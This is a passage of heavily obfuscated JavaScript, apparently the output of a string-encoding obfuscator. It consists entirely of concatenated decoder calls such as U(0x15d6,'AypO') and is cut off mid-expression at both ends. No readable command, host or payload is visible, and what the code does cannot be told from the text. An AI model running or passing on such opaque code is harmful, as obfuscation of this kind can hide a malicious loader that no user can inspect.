U')+U(0x15d6,'AypO')+U(0x1141,'6A6p')+U(0x1ac5,'tcLF')+U(0x10c9,'ZHCq')+U(0x531,']nC)')+U(0xea2,'bIHe')+U(0xb59,'[eaN')+U(0x196e,'7^3Z')+U(0x8f5,'AypO')+U(0x14bf,'7^3Z')+U(0x1142,'2Er&')+U(0x1708,'wFsA')+U(0x156,'jj)6')+U(0x15e0,'3JWU')+U(0x1a9,'yHGP')+U(0xd1c,'yHGP')+U(0x1b23,'me4^')+U(0xa84,'4A%^')+U(0x1223,'4A%^')+U(0x1606,'upfL')+U(0x158d,'bIHe')+U(0x164d,'bIHe')+U(0x15a7,'omqU')+U(0x5a1,'&4X$')+U(0x8fd,'oiHV')+U(0x15b5,'g7sJ')+U(0x862,'Hxc2')+U(0xd9e,'ZHCq')+U(0x7d9,'tcLF')+U(0x31a,'omqU')+U(0x1836,'G6n$')+U(0x8f1,'yHGP')+U(0x127b,'AypO')+U(0x5fc,'SOue')+U(0x583,'&4X$')+U(0x6e0,'g7Q$')+U(0x1174,'SOue')+U(0x1912,'DBNf')+U(0x250,'2Er&')+U(0xaf5,'bIHe')+U(0x54d,'Y@3o')+U(0x1121,'hyeh')+U(0xa8e,'wFsA')+U(0x22f,']nC)')+U(0xf8c,'wFsA')+U(0xc35,'wNwE')+U(0x1a6f,'bIHe')+U(0x47a,'DBNf')+U(0x1833,'wNwE')+U(0x164a,'wFsA')+U(0x170f,'gh!K')+U(0x3d0,'P#hb')+U(0x109d,'Hxc2')+U(0xf13,'upfL')+U(0x625,'SOue')+U(0xd54,'6A6p')+U(0x1698,'4MiO')+U(0x339,'yHGP')+U(0x19e2,'upfL')+U(0x269,'G6n$')+U(0xb6e,'yvWd')+U(0x74e,'Hxc2')+U(0xcd0,'tcLF')+U(0x10da,'[eaN')+U(0xc65,'gh!K')+U(0x67e,'g7sJ')+U(0xdfd,']nC)')+U(0x1794,'wNwE')+U(0x3f2,'gh!K')+U(0x9f5,'^KXl')+U(0x9d2,'rISn')+U(0xe9d,'1*[Q')+U(0x3d7,'1DV$')+U(0x1934,'yHGP')+U(0xa59,'^KXl')+U(0xaff,']nC)')+U(0x132b,'^KXl')+U(0x1624,'b23F')+U(0x11a,']nC)')+U(0xc58,'yHGP')+U(0x168a,'^KXl')+U(0x156e,'bIHe')+U(0x598,'wNwE')+U(0x117e,'Y@3o')+U(0x10d,'7^3Z')+U(0x111c,'AHln')+U(0x1809,'&4X$')+U(0x184c,'AHln')+U(0x4ef,'3JWU')+U(0x763,'g7Q$')+U(0x4b3,'NWM8')+U(0x1da,'g7sJ')+U(0x1af9,'gh!K')+U(0xbbc,'4A%^')+U(0x16fe,'Hefb')+U(0x4eb,'4MiO')+U(0x249,'G6n$')+U(0x1373,'AypO')+U(0x1317,'jj)6')+U(0x196b,'AypO')+U(0x636,'wNwE')+U(0xdd1,'Puj1')+U(0xc15,'B*$6')+U(0x312,'1*[Q')+U(0xdbd,'bIHe')+U(0xa35,'g7Q$')+U(0x6a8,'P#hb')+U(0x1af,'gh!K')+U(0xd53,'7LOc')+U(0x430,'[eaN')+U(0x14dc,'3JWU')+U(0x1ab1,'upfL')+U(0x136b,'P#hb')+U(0x19c4,'DBNf')+U(0x15d4,'omqU')+U(0x275,'1DV$')+U(0xfc7,'P#hb')+U(0x150,'O9[x')+U(0x18fd,'b23F')+U(0xda2,'Y@3o')+U(0xf30,'Hefb')+U(0x393,'dAOs')+U(0xe06,'4A%^')+U(0xa99,'ZHCq')+U(0x7bb,'G6n$')+U(0x15a,'P#hb')+U(0x19b9,'4MiO')+U(0x239,'4A%^')+U(0x1b13,'NWM8')+U(0xfcd,'G6n$')+U(0x9bf,'Y@3o')+U(0x8a4,'49J3')+U(0x135d,'NWM8')+U(0x577,'DBNf')+U(0xd46,'AHln'))+(U(0x470,'4A%^')+U(0x1840,'P#hb')+U(0x178b,'RC2J')+U(0xfa,'rJ(a')+U(0x20f,'me4^')+U(0x340,'7LOc')+U(0x1314,'rISn')+U(0x195a,'yHGP')+U(0x12fb,'Hefb')+U(0x4bd,'Hefb')+U(0x19e5,'O9[x')+U(0x1770,'2Er&')+U(0x14ff,'b23F')+U(0xa4d,'g7sJ')+U(0xd48,'wNwE')+U(0xd77,'6A6p')+U(0x123a,'4A%^')+U(0x1abf,'g7sJ')+U(0x1ac2,'Y@3o')+U(0x7a0,'G6n$')+U(0x170b,'gh!K')+U(0xc0b,'P#hb')+U(0xef0,'m5Y]')+U(0xda9,'1*[Q')+U(0x15d,'SOue')+U(0x13b4,'gh!K')+U(0xe2a,'oiHV')+U(0xfe6,'AypO')+U(0x8e6,'05$j')+U(0xe9c,'6A6p')+U(0x1922,'Y@3o')+U(0x10b8,'bIHe')+U(0x1096,'[eaN')+U(0x169c,'O9[x')+U(0xf84,']nC)')+U(0xfd0,'3JWU')+U(0x653,'ZHCq')+U(0x1c8,'7^3Z')+U(0x12bf,'AypO')+U(0x17a5,'me4^')+U(0x1425,'yvWd')+U(0x48c,'05$j')+U(0x779,'AHln')+U(0x68e,'b23F')+U(0xcff,'gh!K')+U(0x12d0,'omqU')+U(0x121,'6A6p')+U(0x281,'3JWU')+U(0xa47,'6A6p')+U(0x1af5,'NWM8')+U(0x14e8,'B*$6')+U(0xf08,'[eaN')+U(0x5d8,'4A%^')+U(0x50e,'RC2J')+U(0x347,'49J3')+U(0xae1,']nC)')+U(0xdb4,'g7sJ')+U(0xc1d,'wNwE')+U(0x118b,'NWM8')+U(0x1607,']nC)')+U(0x6de,'oiHV')+U(0x332,'4MiO')+U(0xb84,'AHln')+U(0x131f,'omqU')+U(0x1997,'bIHe')+U(0x1443,'g7sJ')+U(0xf2,'Y@3o')+U(0x575,'3JWU')+U(0x9ad,'2Er&')+U(0x148f,'g7Q$')+U(0xf45,'Y@3o')+U(0xb46,'RC2J')+U(0x7e2,'DBNf')+U(0xcba,'yvWd')+U(0xc48,'ZHCq')+U(0x15ad,'m5Y]')+U(0x199e,'P#hb')+U(0x12a6,'4A%^')+U(0xe1d,']nC)')+U(0x556,'hyeh')+U(0x8a8,'[eaN')+U(0x17c4,'wNwE')+U(0x9dc,'1*[Q')+U(0x15ee,'^KXl')+U(0xc05,'RC2J')+U(0x3af,'P#hb')+U(0x2af,'B*$6')+U(0x221,'NWM8')+U(0x190,'RC2J')+U(0x331,'4MiO')+U(0x2f8,'m5Y]')+U(0x1abc,'dAOs')+U(0x1a7b,'O9[x')+U(0x100d,'[eaN')+U(0x1d3,'dAOs')+U(0xce3,'ZHCq')+U(0xdac,'g7sJ')+U(0x127e,'tcLF')+U(0xdb8,'RC2J')+U(0xa25,'&4X$')+U(0x532,'b23F')+U(0x7a3,'4MiO')+U(0xbac,'yvWd')+U(0x4a7,'dAOs')+U(0x87e,'O9[x')+U(0x144a,'4A%^')+U(0x672,'7^3Z')+U(0x157d,'dAOs')+U(0x13d6,'yHGP')+U(0x596,'jj)6')+U(0x17ee,'jj)6')+U(0x1058,'2Er&')+U(0x1311,'oiHV')+U(0x1ee,'B*$6')+U(0x587,'hyeh')+U(0x307,'Puj1')+U(0x1897,'yvWd')+U(0x161c,'upfL')+U(0xf81,'ZHCq')+U(0x1267,'05$j')+U(0xa9b,'upfL')+U(0x17fb,'Hxc2')+U(0x1641,'yvWd')+U(0x19b7,'Hefb')+U(0x4c6,'DBNf')+U(0x75d,'B*$6')+U(0x348,'7LOc')+U(0x83f,'B*$6')+U(0x838,'Hxc2')+U(0x1278,'3JWU')+U(0x676,'Hefb')+U(0x2f7,'me4^')+U(0x1507,'Y@3o')+U(0x94b,'bIHe')+U(0xe6f,'g7Q$')+U(0x2f6,'AHln')+U(0x10d3,'g7sJ')+U(0x360,'DBNf')+U(0x8b9,'b23F')+U(0x119,'me4^')+U(0x1596,'7^3Z')+U(0x10b3,'4A%^')+U(0x891,'AypO')+U(0x14aa,'^KXl')+U(0x7a6,'05$j')+U(0xeda,'B*$6')+U(0x19c9,'bIHe')+U(0x920,'tcLF')+U(0x10f6,'2Er&')+U(0xd62,'1DV$')+U(0x14af,'05$j')+U(0x1ad3,'O9[x')+U(0x1ef,'6A6p')+U(0x888,'me4^')+U(0x12b8,'bIHe')+U(0xec5,'bIHe')+U(0xed6,'dAOs')+U(0x7c2,'me4^')+U(0xc3d,'1*[Q')+U(0x60c,']nC)')+U(0x465,'m5Y]')+U(0x1a10,'P#hb')+U(0x17ab,'ZHCq')+U(0x1740,'oiHV')+U(0x1909,'AypO')+U(0xbc8,'7^3Z')+U(0x18f3,'g7Q$')+U(0x189b,'NWM8')+U(0xd02,'4A%^')+U(0x775,'RC2J')+U(0x7e4,'oiHV')+U(0x18e6,'b23F')+U(0xb00,'ZHCq')+U(0x23c,'O9[x')+U(0xf20,'4A%^')+U(0x14d6,'AHln')+U(0xd08,'g7sJ')+U(0x1486,'1*[Q')+U(0x1515,'G6n$')+U(0x141f,'4MiO')+U(0x164e,'rJ(a')+U(0xe3c,'Y@3o')+U(0x1664,'05$j')+U(0x9f4,'g7sJ')+U(0x7cd,'hyeh')+U(0x19f,'Hefb')+U(0x783,'ZHCq')+U(0xd60,'Hefb')+U(0x99c,'oiHV')+U(0x5f4,'omqU')+U(0xc7a,'dAOs')+U(0x5f6,'wNwE')+U(0x1335,'B*$6')+U(0x8fc,'4MiO')+U(0x729,'ZHCq')+U(0x1695,'7^3Z')+U(0xb7c,'G6n$')+U(0x184e,'Hefb')+U(0x179d,'Puj1')+U(0x18a2,'rISn'))+(U(0x1b7,'dAOs')+U(0xd01,'3JWU')+U(0x19b4,'4A%^')+U(0x9e8,'P#hb')+U(0x162a,'Hxc2')+U(0x140c,'upfL')+U(0x1f8,'b23F')+U(0x129,'G6n$')+U(0xeac,'NWM8')+U(0x1602,'1DV$')+U(0x18b3,'AHln')+U(0x1ad2,'1*[Q')+U(0xc85,'49J3')+U(0xbf9,'dAOs')+U(0x1097,'jj)6')+U(0x19ec,'6A6p')+U(0x474,'4MiO')+U(0xf19,'Hefb')+U(0xa63,'omqU')+U(0x1a90,'rISn')+U(0x902,'6A6p')+U(0x646,'AypO')+U(0x1841,'7LOc')+U(0x163e,'hyeh')+U(0x19fa,'1DV$')+U(0xfaa,'hyeh')+U(0x18ac,'SOue')+U(0xaf0,'05$j')+U(0x759,'7^3Z')+U(0xf0d,'Puj1')+U(0x2bf,'05$j')+U(0x174b,'Hxc2')+U(0x120d,'[eaN')+U(0x6ca,'g7Q$')+U(0x9bc,'Y@3o')+U(0xe52,']nC)')+U(0x1259,'P#hb')+U(0x1038,'omqU')+U(0x4a5,'4MiO')+U(0x1279,'6A6p')+U(0x1aea,'DBNf')+U(0xcc9,'1DV$')+U(0x8aa,'me4^')+U(0xa64,'O9[x')+U(0x9df,'Y@3o')+U(0x16ef,'b23F')+U(0x1765,'me4^')+U(0x1653,'4A%^')+U(0x541,'4A%^')+U(0x15fb,'wNwE')+U(0x5d0,'ZHCq')+U(0x115f,'05$j')+U(0x36b,'P#hb')+U(0x3ca,'g7Q$')+U(0x1a04,'Hefb')+U(0x13e0,'B*$6')+U(0xd8,'yvWd')+U(0x43e,'b23F')+U(0xa7b,'dAOs')+U(0x148e,'bIHe')+U(0xcc7,'Hefb')+U(0x13e1,'O9[x')+U(0xe2b,'hyeh')+U(0x7b4,'rJ(a')+U(0x34d,'6A6p')+U(0x1394,'gh!K')+U(0x12e7,'4A%^')+U(0x1a16,'bIHe')+U(0xa5d,'wNwE')+U(0x469,'G6n$')+U(0x7b5,'NWM8')+U(0x1c1,'DBNf')+U(0x203,'DBNf')+U(0x1a92,'bIHe')+U(0x1506,'6A6p')+U(0x14d,'g7sJ')+U(0x665,'B*$6')+U(0x135f,'SOue')+U(0x68c,'P#hb')+U(0xd0f,'rJ(a')+U(0x16a3,'4MiO')+U(0x12bc,'wNwE')+U(0x368,'7^3Z')+U(0xcee,'G6n$')+U(0x1694,'AypO')+U(0x1136,'SOue')+U(0x923,'1DV$')+U(0x3ea,'1*[Q')+U(0xc9,'rISn')+U(0x1813,'49J3')+U(0x2de,'1*[Q')+U(0xd18,'49J3')+U(0xcb,'^KXl')+U(0x793,'gh!K')+U(0x12e,'wFsA')+U(0x52c,'G6n$')+U(0x1b11,'4MiO')+U(0x9c7,'B*$6')+U(0x1780,'yHGP')+U(0x412,'wFsA')+U(0xa2c,'upfL')+U(0x48f,'AypO')+U(0x240,'B*$6')+U(0xe5f,'2Er&')+U(0xde5,'AypO')+U(0x7c8,'7LOc')+U(0x4c3,'B*$6')+U(0xa60,'dAOs')+U(0x18e7,'Hxc2')+U(0x7e0,'wNwE')+U(0x933,'hyeh')+U(0x73e,'oiHV')+U(0x13f4,'RC2J')+U(0xf72,'dAOs')+U(0x1746,'ZHCq')+U(0x12d4,'rISn')+U(0x16b4,'Hxc2')+U(0x18a7,'hyeh')+U(0x1092,'^KXl')+U(0xfa1,'AHln')+U(0x1aef,'g7sJ')+U(0xd9,'oiHV')+U(0x1830,'3JWU')+U(0x51d,'Puj1')+U(0x387,'B*$6')+U(0xee9,'Puj1')+U(0x195d,'upfL')+U(0x4a3,'oiHV')+U(0x545,'bIHe')+U(0x12cc,'jj)6')+U(0x323,'1DV$')+U(0x100a,'AypO')+U(0xf3c,'^KXl')+U(0x627,'bIHe')+U(0x861,'g7sJ')+U(0x17cf,'05$j')+U(0x14b4,'NWM8')+U(0xbe0,'rJ(a')+U(0x3e8,'wNwE')+U(0x89e,'Hxc2')+U(0x2d4,'oiHV')+U(0xfe4,']nC)')+U(0x1295,'upfL')+U(0x535,'gh!K')+U(0x1ab5,'tcLF')+U(0x741,'7LOc')+U(0x146,'G6n$')+U(0xd68,'49J3')+U(0x121e,'Y@3o')+U(0x15df,'g7sJ')+U(0x174,'dAOs')+U(0x16fb,'O9[x')+U(0x1a9d,'yvWd')+U(0x1456,'AypO')+U(0xa5b,'1*[Q')+U(0x13d4,'yHGP')+U(0x7dc,'05$j')+U(0xff0,'AypO')+U(0xccc,'oiHV')+U(0xd39,'1*[Q')+U(0x16bb,'SOue')+U(0x107b,'Hefb')+U(0xba4,'G6n$')+U(0x1342,'^KXl')+U(0x182f,'4MiO')+U(0x572,'jj)6')+U(0x1435,'me4^')+U(0x1b36,'dAOs')+U(0x42a,'RC2J')+U(0x1aa2,'G6n$')+U(0x1479,'AHln')+U(0x1873,'05$j')+U(0x648,'6A6p')+U(0xf22,'P#hb')+U(0x178e,'b23F')+U(0x247,'omqU')+U(0xe80,'DBNf')+U(0xf38,'yHGP')+U(0x3b1,'bIHe')+U(0x113e,'Hxc2')+U(0x18b,'m5Y]')+U(0x187f,'me4^')+U(0xfda,'b23F')+U(0x9fd,'Hefb')+U(0x87f,'&4X$')+U(0xb7f,'g7sJ')+U(0x1b6,'05$j')+U(0x788,'rISn')+U(0x9f8,'DBNf')+U(0x1599,'bIHe')+U(0xe09,'O9[x')+U(0x1103,'Puj1')+U(0x510,'rISn')+U(0x1895,'wFsA')+U(0xa57,'NWM8')+U(0xce1,'me4^')+U(0x119e,'m5Y]')+U(0x18bb,'3JWU')+U(0x11af,'[eaN')+U(0x616,'NWM8'))+(U(0x7b2,'O9[x')+U(0x1a3f,'oiHV')+U(0xe3d,'05$j')+U(0x5e8,'m5Y]')+U(0x13b1,'AHln')+U(0x1387,'me4^')+U(0x1686,'Y@3o')+U(0xee0,'[eaN')+U(0x18fb,'wNwE')+U(0xd3c,'me4^')+U(0x1071,'P#hb')+U(0x16d8,'Hxc2')+U(0x2a6,'Hxc2')+U(0x1a72,'ZHCq')+U(0x27a,'RC2J')+U(0x1972,'hyeh')+U(0x8d3,'NWM8')+U(0x1a27,'Hxc2')+U(0x252,'upfL')+U(0x16d6,'oiHV')+U(0x11c,'&4X$')+U(0xe74,'AypO')+U(0x649,'Puj1')+U(0x1521,'7^3Z')+U(0x76d,'hyeh')+U(0xce4,'b23F')+U(0x16f6,'B*$6')+U(0x1242,'oiHV')+U(0xcfe,'49J3')+U(0x1661,'[eaN')+U(0xb72,'3JWU')+U(0x4b0,'G6n$')+U(0x1a42,'Puj1')+U(0x120e,'DBNf')+U(0x16c,'Puj1')+U(0x908,'AypO')+U(0x19d8,'g7Q$')+U(0x19a9,'Hxc2')+U(0xd0c,'b23F')+U(0x15c8,'NWM8')+U(0x7e6,'AHln')+U(0x2a7,'g7sJ')+U(0x7fc,'hyeh')+U(0x191b,'SOue')+U(0x1827,'1*[Q')+U(0x4b4,'&4X$')+U(0xec9,'g7Q$')+U(0x10b7,'rISn')+U(0xabf,'AHln')+U(0x18db,'gh!K')+U(0x108c,'G6n$')+U(0x1730,'wNwE')+U(0x14ba,'tcLF')+U(0xb75,'&4X$')+U(0x18bc,'^KXl')+U(0x1593,'7^3Z')+U(0x1156,'4A%^')+U(0x74c,'4A%^')+U(0x308,'^KXl')+U(0x16a0,'AypO')+U(0x1539,'1*[Q')+U(0x11d9,'yHGP')+U(0x621,'gh!K')+U(0x1937,'upfL')+U(0x18e5,'^KXl')+U(0x6f5,'B*$6')+U(0x1714,'omqU')+U(0xfb6,'49J3')+U(0x255,'oiHV')+U(0x1a80,'tcLF')+U(0xe0d,'wNwE')+U(0x1211,'2Er&')+U(0xaf2,'AHln')+U(0xca0,'7^3Z')+U(0x56d,'dAOs')+U(0x796,'dAOs')+U(0x1679,'omqU')+U(0x19bb,'dAOs')+U(0xccd,'yHGP')+U(0x16e3,'O9[x')+U(0xf28,']nC)')+U(0xf98,'m5Y]')+U(0x10a8,'3JWU')+U(0x198a,'yvWd')+U(0xb05,'wFsA')+U(0x28d,'wFsA')+U(0x3dd,'O9[x')+U(0x4f9,'rISn')+U(0x12f0,'RC2J')+U(0x155e,'rJ(a')+U(0x85f,'4A%^')+U(0x14cf,'Hxc2')+U(0x162d,'7LOc')+U(0x170c,'me4^')+U(0xd4d,'gh!K')+U(0x161d,'b23F')+U(0x1a1c,'2Er&')+U(0x1992,'^KXl')+U(0xf52,'AypO')+U(0x615,'49J3')+U(0x1d2,'omqU')+U(0x1541,'^KXl')+U(0x11fd,'yvWd')+U(0x6a0,'wNwE')+U(0x800,'AypO')+U(0xa94,'6A6p')+U(0x2cc,'7LOc')+U(0xb0f,'1*[Q')+U(0x9c5,'wFsA')+U(0x704,'SOue')+U(0x385,'gh!K')+U(0x1828,'ZHCq')+U(0x1440,'RC2J')+U(0xe3a,'gh!K')+U(0x7db,'G6n$')+U(0x1093,'hyeh')+U(0x15bc,'3JWU')+U(0x1296,'7LOc')+U(0x10db,'wNwE')+U(0x311,'gh!K')+U(0x1759,'wFsA')+U(0xef6,'Puj1')+U(0xf3f,'05$j')+U(0xfe5,'NWM8')+U(0x141b,'upfL')+U(0x2e8,'[eaN')+U(0x10e9,'Y@3o')+U(0x119f,'yHGP')+U(0x17dd,'DBNf')+U(0x1888,'m5Y]')+U(0x10b4,'hyeh')+U(0xfed,'upfL')+U(0x17f3,'wNwE')+U(0x109f,'Hxc2')+U(0x752,'bIHe')+U(0x16cd,'Puj1')+U(0x143b,'DBNf')+U(0x1715,'4MiO')+U(0x18ec,']nC)')+U(0x19c8,'7^3Z')+U(0x550,'hyeh')+U(0x1846,'2Er&')+U(0x19bf,'wFsA')+U(0x765,'omqU')+U(0x1b10,'g7Q$')+U(0x10cc,'2Er&')+U(0x18c9,'ZHCq')+U(0x17be,'jj)6')+U(0x9ca,'g7Q$')+U(0x19cd,'wNwE')+U(0x1692,'SOue')+U(0x18ab,'Puj1')+U(0x922,'Y@3o')+U(0x99f,'1DV$')+U(0xc2f,'7^3Z')+U(0x7b1,'me4^')+U(0x5cc,'7^3Z')+U(0x1516,'DBNf')+U(0xbd3,'[eaN')+U(0xb7d,'7^3Z')+U(0x144e,'[eaN')+U(0x192e,'Hefb')+U(0x436,'6A6p')+U(0x15c1,'RC2J')+U(0x96a,'g7sJ')+U(0x259,'bIHe')+U(0xf71,'P#hb')+U(0x264,'rISn')+U(0xe12,'2Er&')+U(0x8bf,'wNwE')+U(0xb33,'4A%^')+U(0x5a4,'1*[Q')+U(0x38d,'omqU')+U(0x104f,'4A%^')+U(0xbf3,'1DV$')+U(0x1a25,'AypO')+U(0x12f9,'[eaN')+U(0x10f0,'gh!K')+U(0x18f1,'G6n$')+U(0x1885,'4MiO')+U(0xe73,'g7Q$')+U(0x4de,'6A6p')+U(0x24f,'Puj1')+U(0x1699,'rJ(a')+U(0x258,'1*[Q')+U(0x4fd,'wFsA')+U(0x188b,'4MiO')+U(0x13ba,'SOue')+U(0x350,'B*$6')+U(0x83d,'RC2J')+U(0x170e,'RC2J')+U(0xc25,'AHln')+U(0x10d0,'m5Y]')+U(0x11ce,'DBNf')+U(0xcf2,'1DV$')+U(0x151e,'05$j')+U(0xdeb,'7^3Z')+U(0xfc3,'gh!K')+U(0x1048,'me4^')+U(0x90e,'me4^'))+(U(0x15e1,'RC2J')+U(0x12fa,'rISn')+U(0x4f0,'bIHe')+U(0x1395,'rISn')+U(0xc63,'AHln')+U(0x1551,'3JWU')+U(0x165a,'^KXl')+U(0xbf2,'&4X$')+U(0x9ba,'hyeh')+U(0xdfc,'dAOs')+U(0x3c7,'O9[x')+U(0xd87,'g7Q$')+U(0x1467,'rJ(a')+U(0x1318,'yHGP')+U(0xcd2,'wFsA')+U(0x336,'upfL')+U(0x19b8,'7^3Z')+U(0x1709,'tcLF')+U(0x178f,'ZHCq')+U(0x13ab,'SOue')+U(0x3e4,'6A6p')+U(0x1680,'wFsA')+U(0x359,'ZHCq')+U(0xac6,'^KXl')+U(0x97e,'wNwE')+U(0xf0b,'2Er&')+U(0x1610,'P#hb')+U(0xc2,'tcLF')+U(0xc24,'NWM8')+U(0xea4,'^KXl')+U(0xd89,'upfL')+U(0xcad,'m5Y]')+U(0x98b,'hyeh')+U(0x13a4,']nC)')+U(0x174f,'wNwE')+U(0x193a,'me4^')+U(0x117c,'B*$6')+U(0x48d,'G6n$')+U(0x10c5,'bIHe')+U(0x8d9,'^KXl')+U(0x1abe,'m5Y]')+U(0x1967,'b23F')+U(0xff2,'4MiO')+U(0xf85,'NWM8')+U(0x14d0,'omqU')+U(0x2a5,'bIHe')+U(0x1a61,'SOue')+U(0x36c,'1*[Q')+U(0xf27,'dAOs')+U(0xb68,'2Er&')+U(0x35a,'AHln')+U(0x1047,'3JWU')+U(0x151c,'m5Y]')+U(0xa4a,'tcLF')+U(0x18ff,'jj)6')+U(0x1a0c,'1DV$')+U(0xb22,'1*[Q')+U(0x1074,'6A6p')+U(0x1484,'4A%^')+U(0x1300,'rJ(a')+U(0x1442,'AypO')+U(0xcaa,'4A%^')+U(0xef3,'DBNf')+U(0x71a,'1*[Q')+U(0x86a,'g7Q$')+U(0xf9c,'G6n$')+U(0x162e,'hyeh')+U(0x1923,'Hefb')+U(0x1245,'[eaN')+U(0xe28,'4A%^')+U(0x17ed,'1*[Q')+U(0x488,'b23F')+U(0x21d,'3JWU')+U(0xe46,'7LOc')+U(0xe67,'1DV$')+U(0xbc6,'AHln')+U(0x1800,'gh!K')+U(0xc5,'wNwE')+U(0x3a5,'6A6p')+U(0x16ae,'bIHe')+U(0xb2e,'gh!K')+U(0x1538,'O9[x')+U(0x175e,'05$j')+U(0x1a64,'[eaN')+U(0x153b,'me4^')+U(0x3cd,'wNwE')+U(0x149a,'G6n$')+U(0x16b9,'AHln')+U(0x58e,'7LOc')+U(0x103d,'g7Q$')+U(0x1358,'gh!K')+U(0x1040,'2Er&')+U(0xd4c,'Hefb')+U(0x617,'AHln')+U(0x9d4,']nC)')+U(0x9e7,'wFsA')+U(0xe18,'oiHV')+U(0x1218,'wNwE')+U(0xd06,'6A6p')+U(0x1546,'g7Q$')+U(0x14b6,'6A6p')+U(0x25d,'rISn')+U(0x12db,'omqU')+U(0x1239,'49J3')+U(0x1a8c,'wFsA')+U(0x5e7,'yHGP')+U(0x409,'RC2J')+U(0x118c,'Puj1')+U(0x120c,'wNwE')+U(0x632,'rJ(a')+U(0x1ae2,'yHGP')+U(0xa54,'m5Y]')+U(0x208,'AHln')+U(0x1088,'P#hb')+U(0x344,']nC)')+U(0x4a8,'bIHe')+U(0x130,'hyeh')+U(0x1372,'g7sJ')+U(0xb35,'NWM8')+U(0x82d,'wFsA')+U(0x816,'ZHCq')+U(0x1638,'yvWd')+U(0xdc1,'rISn')+U(0x13ac,'4MiO')+U(0xf9e,'3JWU')+U(0x526,'4A%^')+U(0x502,'NWM8')+U(0x1067,'05$j')+U(0xaa9,'gh!K')+U(0x69e,'tcLF')+U(0xfd4,']nC)')+U(0x7ae,'omqU')+U(0xa22,'^KXl')+U(0x124e,'gh!K')+U(0xa03,'6A6p')+U(0x1843,'05$j')+U(0x199c,'P#hb')+U(0x31d,'rJ(a')+U(0x1105,'&4X$')+U(0x1280,'AypO')+U(0x1647,'7^3Z')+U(0x1869,'7LOc')+U(0x1575,'4A%^')+U(0xba9,'g7Q$')+U(0x191a,'dAOs')+U(0x82c,'yHGP')+U(0x1622,'B*$6')+U(0x14f2,'bIHe')+U(0x96c,'05$j')+U(0x1489,'RC2J')+U(0x176f,'wFsA')+U(0xd70,'1*[Q')+U(0xb85,'rJ(a')+U(0x88e,'2Er&')+U(0x756,'4MiO')+U(0x71d,'m5Y]')+U(0x17d0,'rJ(a')+U(0x15ed,'4A%^')+U(0x1973,'tcLF')+U(0x8d7,'DBNf')+U(0xaeb,'^KXl')+U(0x141c,'yHGP')+U(0xb15,'&4X$')+U(0x3ef,'05$j')+U(0x12ab,'[eaN')+U(0xcbe,'oiHV')+U(0x1772,'1*[Q')+U(0x67c,'G6n$')+U(0xdb7,'Y@3o')+U(0x477,'rJ(a')+U(0xf47,'me4^')+U(0xef7,'7LOc')+U(0x8f7,'2Er&')+U(0xac2,'Hxc2')+U(0x41b,'gh!K')+U(0x118,'omqU')+U(0x1785,'g7Q$')+U(0x1327,'yHGP')+U(0xcac,'3JWU')+U(0xabe,'7LOc')+U(0x1445,'rISn')+U(0xa00,'rISn')+U(0xd6f,'wFsA')+U(0x169b,'yvWd')+U(0xbf7,'yHGP')+U(0x19dd,'[eaN')+U(0xb53,'g7Q$')+U(0x1187,'yvWd')+U(0x3fa,'wNwE')+U(0xd43,'Hefb')+U(0x1571,'1DV$')+U(0x13d1,'wNwE')+U(0x282,'jj)6')+U(0x13a1,'RC2J')+U(0x527,'1*[Q')+U(0x14a6,'oiHV')+U(0x1a28,'^KXl')+U(0x133c,'dAOs')+U(0x1ab9,'2Er&')+U(0xc8e,'49J3'))+(U(0x181c,'bIHe')+U(0x15f7,'rISn')+U(0x70b,'Hxc2')+U(0xba3,'49J3')+U(0x10fc,'G6n$')+U(0x1367,'g7Q$')+U(0x1463,'yvWd')+U(0xe2c,'4A%^')+U(0x1162,'bIHe')+U(0x15a2,'^KXl')+U(0x1508,'RC2J')+U(0xc9f,'6A6p')+U(0x154b,'bIHe')+U(0x143,'hyeh')+U(0xfa6,'AHln')+U(0x8cb,'ZHCq')+U(0xb66,'7LOc')+U(0x19aa,'7LOc')+U(0xde2,'wFsA')+U(0x1529,'Y@3o')+U(0xe44,'1*[Q')+U(0x155b,'g7sJ')+U(0x6b3,'49J3')+U(0x173c,'ZHCq')+U(0x14c,'tcLF')+U(0x1942,'upfL')+U(0x483,'omqU')+U(0x1272,'hyeh')+U(0x6f4,'NWM8')+U(0xfab,'Hxc2')+U(0x189c,'bIHe')+U(0x926,'rJ(a')+U(0x1797,'AypO')+U(0x1339,'49J3')+U(0xfcf,'yvWd')+U(0x171e,'wFsA')+U(0x1947,'omqU')+U(0x906,'SOue')+U(0x1620,'Hxc2')+U(0x13e7,'O9[x')+U(0x4bb,'49J3')+U(0x194c,'AHln')+U(0x204,'P#hb')+U(0x1b17,'ZHCq')+U(0x8c1,'Puj1')+U(0x6d4,'05$j')+U(0x228,'SOue')+U(0x1986,'^KXl')+U(0x186c,'yHGP')+U(0x189,'b23F')+U(0x138e,'hyeh')+U(0x992,'AypO')+U(0x5be,'Y@3o')+U(0xb4b,'rJ(a')+U(0x16a6,'3JWU')+U(0x17e2,'G6n$')+U(0x691,']nC)')+U(0x4c2,'7^3Z')+U(0x39a,'05$j')+U(0x137,'[eaN')+U(0x2ff,'upfL')+U(0x16d0,'Y@3o')+U(0xe6,'SOue')+U(0x727,'NWM8')+U(0xb98,'1*[Q')+U(0x573,'B*$6')+U(0x1991,'49J3')+U(0x13e6,'G6n$')+U(0xe32,'P#hb')+U(0xa98,'6A6p')+U(0xc70,'jj)6')+U(0xdf1,'NWM8')+U(0x16db,'NWM8')+U(0x15dc,'1*[Q')+U(0x16b5,']nC)')+U(0x11da,'3JWU')+U(0x12ef,'Y@3o')+U(0xb47,'oiHV')+U(0x1865,'rJ(a')+U(0x1831,'^KXl')+U(0x3df,'[eaN')+U(0x16c6,'&4X$')+U(0xaa0,'tcLF')+U(0x12a9,'05$j')+U(0x1033,'1*[Q')+U(0x7b6,'O9[x')+U(0x37b,'7LOc')+U(0x13b3,'omqU')+U(0x11b,'RC2J')+U(0x17a1,']nC)')+U(0xb40,'SOue')+U(0x9bd,'g7Q$')+U(0x44a,'hyeh')+U(0x1a82,'Y@3o')+U(0x11a1,'05$j')+U(0x10ba,'4MiO')+U(0x1390,'1DV$')+U(0xd95,'AypO')+U(0xd84,'P#hb')+U(0x9eb,'b23F')+U(0x57b,'O9[x')+U(0x14a7,'wFsA')+U(0x551,'O9[x')+U(0xf70,'g7sJ')+U(0x168e,'05$j')+U(0x1f2,'&4X$')+U(0x17a,'oiHV')+U(0x714,'G6n$')+U(0xfd5,']nC)')+U(0x54f,'AHln')+U(0xcf4,'[eaN')+U(0x905,'B*$6')+U(0xb38,'omqU')+U(0xb7e,'[eaN')+U(0x1a99,'4MiO')+U(0x1009,'7^3Z')+U(0x742,'Hxc2')+U(0x743